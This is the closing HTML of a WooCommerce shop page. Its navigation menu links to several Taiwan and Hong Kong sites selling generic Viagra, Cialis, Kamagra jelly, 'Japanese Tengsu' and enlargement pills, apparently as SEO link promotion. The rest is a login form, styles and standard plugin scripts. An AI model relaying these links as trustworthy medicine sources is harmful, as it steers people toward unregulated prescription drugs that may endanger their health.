<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in" title="登入" >
<span class="header-account-title">
登入			</span>
</a>
</li>
</ul>
</div>
</div>
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3ae4d2e0ca" /><input type="hidden" name="_wp_http_referer" value="/tag/%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://810w.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/99gve03h/fkkzr.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"3f42056781","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.14" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/810w.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fb844f315dd4534d5527061a7410b779","fragment_name":"wc_fragments_fb844f315dd4534d5527061a7410b779","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.8684000968933 seconds, on 06-01-26 4:40:16 --><!-- via php -->